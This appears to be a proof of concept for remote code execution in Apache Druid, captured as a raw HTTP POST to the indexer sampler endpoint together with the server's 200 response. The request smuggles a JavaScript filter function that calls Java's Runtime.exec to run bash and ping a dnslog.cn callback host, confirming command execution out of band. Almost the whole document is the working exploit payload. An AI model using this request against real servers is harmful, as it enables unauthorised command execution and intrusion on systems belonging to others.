 POST /druid/indexer/v1/sampler HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 1023
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data":
"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2020-12-12T12:10:21.040Z\",\"flags\":\"x\",\"isUnpatrolled\":false,\"page\":\"1
\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande Indonesien
omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"Lsjbot\",\"del
taBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json", "keepNullColumns": true}}, "dataSchema":
{"dataSource": "sample", "timestampSpec": {"column": "timestamp", "format": "iso"}, "dimensionsSpec": {}, "transformSpec":
{"transforms": [], "filter": {"type": "javascript", "dimension": "added", "function": "function(value)
{java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo ping ran2dp.dnslog.cn')}", "": {"enabled": true}}}}, "type":
"index", "tuningConfig": {"type": "index"}}, "samplerConfig": {"numRows": 500, "timeoutMs": 15000}}
HTTP/1.1 200 OK
Connection: close
Date: Wed, 03 Feb 2021 02:06:44 GMT
Date: Wed, 03 Feb 2021 02:06:44 GMT
Content-Type: application/json
Vary: Accept-Encoding, User-Agent
Content-Length: 46
{"numRowsRead":0,"numRowsIndexed":0,"data":[]}